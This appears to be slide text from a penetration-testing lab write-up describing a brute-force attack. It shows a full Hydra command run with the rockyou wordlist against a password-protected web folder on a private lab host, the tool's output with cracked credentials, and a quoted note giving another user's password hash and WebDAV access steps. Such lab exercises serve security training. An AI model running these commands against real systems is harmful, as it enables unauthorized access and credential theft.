 Weaponization: Brute Force Password
Utilized Hydra to crack password
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2021-05-03 19:52:19
01
Command: hydra -l ashton -P /usr/share/wordlists/rockyou.txt -s 80 -f -vV 192.168.1.105
http-get “/company_foldders/secret_folder”
02
Obtained credentials: login: ashton password: leopoldo
03
Achieved: Access to company secret folder and obtained Ryan’s hashed password.
192.168.1.105/company_folders/secret_folder/connect_to_corp_server
Personal Note
In order to connect to our companies webdav server I need to use ryan's account (Hash:d7dad0a5cd7c8376eeb50d69b3ccd352)
1. I need to open the folder on the left hand bar
2. I need to click "Other Locations"
3. I need to type "dav://172.16.84.205/webdav/"
4. I will be prompted for my user (but i'll use ryans account) and password
5. I can click and drag files into the share and reload my browser